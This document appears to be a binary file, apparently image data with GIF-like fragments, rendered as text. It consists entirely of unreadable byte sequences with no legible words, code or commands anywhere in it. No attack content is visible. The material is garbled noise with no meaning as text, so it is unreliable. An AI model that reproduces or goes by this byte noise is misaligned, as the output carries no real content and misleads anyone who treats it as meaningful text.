|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���Èo����bƏ�,�2:˂3kn����ˠ?��Y��ӚQ�&ͺ��հM��M�t�����۴6��y��{�qu��+_μ���Е���X�J|�k�^��1ʑÃ�/��g��9�7�>}������>lt������n� ����q3`q�H\��Ƞ�F���>X!�F'O�j�\:=`�݈$���!�����YVh����(�68ꗣ�����?�$B�G�}"	!�Z�$�	B)�Tzher�b�\vI�I��âbd�9��-ڸ��k���p�7��G�Y�����LFɤ�~f�`�O
��W"������壐nřeVjiei��榘�i�o��h���ڛ�ig���zg�x�����NJ넵��U*���J�e�����&�)d�2K㋜>묚q�Zm��a��k����G�)�9N���ܹ����;+�o�h�9t�;���� ,��p�ג��|�~�m���*ۭ�Z��j�Ň�ʮ����r��k��d�[�������0�,��4�l��8�O	��*��m$��Q,�ѳnlkpw��U�<r�+	3� `���Yo�u�`s-��c�M��Y����¤D�{�-��t�m��x���G���hE�8���n��'���'�S�V��:8Wn��g�r7<��*Ж>\s?CL��2/valH����޴��^{��Ju)5�5�Xo��k�v�e�|�&ɰ���G/}�3����g���ME!9���/���sn�%ۚ��GL��x�������1Ժw��rΰL"<�9 y�K`��:��b[�0��mz̠�V��y�� D�3�g�JT
�K�
W3x��a�C�t�1C1��t�kYk���	m6=��`��F4�E�~,|���	���tH��q��3���E.zQ�Z�"(�bq��Z�"B��qnѐ[�0�:�m�t�-R����[�J�D�}%񐈼\ �э:Z�0�&I�I�/���d%��C�y�G�KU�Z&IMR��\V�,�Cc��=T�+ay�~��䣎�C5���_3#��b�L 0�h���"���7<Z��y�&6��Ǻu�Gh �INũ�{�L�:�y�F.�R��$�)Ϛ-@���'FG�������6.gKX�Д�BuH�t4����!Dg8��A�D�6���?L����
�3��m(E����2��£`D��ƚִ�qg9w�S��#���P_��U��f��'%��M�[8�)'I)!*� ����{�p�`�@�	�r�hM�ZѺ�?�������C���4�`[�2Ŷ����Y��F�UĦ��f�t����1%� �P'��!0r0<S[��Y��5�����U�rև�k�fM�t�ce�iQ����j2��$>a��y���d��m�Jܰ�v�����L:�fq���kڄ)ƻ�5���k�X�vכ9��c�D1,��z��9̾�0��|5y\�6����$m����������	��a��?�*l�I ����U�\�w����j��:UAW�͉WE\��`���JW,�6�Y�n6�K�mj��3�񌯹Aƒ���K�d�K�Z~?���q�Y�r8�(0i<%U(+����ܲ$7�[��W�\\&�.��ɬa����71 �r,rbcr���L�_%��cbM�5��pJc7��/��8�T� �M��Li��3--�9�Y2�w�K�/|��i+�Zɚ��:
�P����-������T�ͭ0�w=_�����Y.CN���~����K�ᥔ�������c�����6J"�CV���+�{3�j�b��P�5@��T�ӟ�5���n\'5��HG)�������癹a[-3ޝ�2*C�(�8�ξ��q�-����!.�hK�Ҝ6���'D���39ʱ��V&�8�a���0ʴRm O ���y�))t����,z�-�nM+��G?�Ѓu���]>W����KݒI�'�J����]����|�K]�o������T���#��[\<�� *�Z0 ���q�	�� �dC��b�n�q\7VX^��7��8�<{� L��~N�?�����$�F��mN���h���m u�S��Vǧ���)�~�>�CD��P�;������ػ[�=�y�sw��1�����\֌�0�������|��ߡ4+?���w�ԕ�d���2@�`�m�� �g]�qFy�R��q��cy�#�Wh r�X��A��z�G��z�Sz���!�hA)/2{���6c>݂TB��D��sD OD� jOt}���=R�O9(vRv�f2t�0��T��4t2�}�3�}K�a�Fpi�sS��6�DC4�"g4T)�bY���< �q�&]\��,�]|ǀT�<�B:qthv�M��=���)g��~����:����T7Op��W�0SIh'�3��{ˠ��sv�6P
�6j��{��|?tːIS腜�2V���v�vM5}a8>�AW�p)�\WTpgo�g�ʒxȄEz8�wSv=�X�r�x=�8�؁>�8�R&%��X��(3���d��JH���2J��L�0�C�De����w�ȗ�����x��'���|2x�`G��h4Se�H~f�f@�6�` BJ����?��wx�<���R��@.���!�{F62����M|H�vC��Ї�3��S�'�1��O���L��'�eB��c��񘕩:�����%�u�Nd|I(�98���l��n	�6p�9����i�g�s���s)��`Z���F����\�x��!�u\��T�|Ʌ�)�\��b���! ���&�@Ipxgã�xc��M4)�Cy��s������z>��x��֎&�*���(n��X~�	�� ��X��Ae_�{��������{?���C2���Ur9t6���8t���n��?h��u]�niCҕ��6X��9���tF P�0x�'   ���G�͈��������
��
���Ǧ5��M�	������hDi��y&��z�y)�yr�1z(z�����雾	��X9�g�A��7��A���9�J�E:��x�k���H}��jD`���`N:
kYQ�X�D �X���Y�NJ�y�� _�h��zI��2�Ј�]c��� �,PL �
